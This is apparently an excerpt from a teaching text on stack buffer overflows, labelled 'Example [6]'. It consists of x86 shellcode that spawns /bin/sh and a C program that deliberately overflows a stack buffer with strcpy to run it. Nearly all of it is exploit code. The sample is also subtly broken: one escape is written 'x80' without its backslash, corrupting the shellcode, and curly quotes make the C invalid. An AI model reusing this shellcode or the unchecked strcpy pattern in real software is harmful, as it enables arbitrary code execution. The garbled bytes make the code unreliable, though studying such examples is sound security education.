 Example [6]

char shellcode[ ] = “\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b”
“\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd”
“x80\xe8\xdc\xff\xff\xff/bin/sh”;
char large_string[128];
void main() {
char buffer[96];
int i;
long *long_ptr = (long *) large_string; /* long_ptr takes the address of large_string */
/* large_string’s first 32 bytes are filled with the address of buffer */
for (i = 0; i < 32; i++)
*(long_ptr + i) = (int) buffer;
/* copy the contents of shellcode into large_string */
for (i = 0; i < strlen(shellcode); i++)
large_string[ i ] = shellcode[ i ];
/* buffer gets the shellcode and 32 pointers back to itself */
strcpy(buffer, large_string); }